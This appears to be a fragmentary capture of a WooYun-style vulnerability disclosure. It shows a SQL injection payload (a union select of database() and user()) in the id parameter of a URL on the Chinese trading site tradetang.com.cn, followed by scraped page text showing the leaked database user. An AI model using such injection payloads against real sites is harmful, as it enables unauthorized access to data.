 www.tradetang.com.cn/view.php?act=notice&tp=notice&id=73%20and%201=2%20union%20select%20database(),user()--
买家首页 | 易唐通
TRADETANG.COM 易唐网
7X8小时客服 010-65505020
首 页 我的易唐 行业动态 数据专家 会员服务 帮助中心 易唐BLOG 渠道合作
当前位置：首 页 - 公告栏 - 文章内容
help
prouser@12.12.12.17
上一篇：prouser@12.12.12.17 下一篇：prouser@12.12.12.17
www.wooyun.org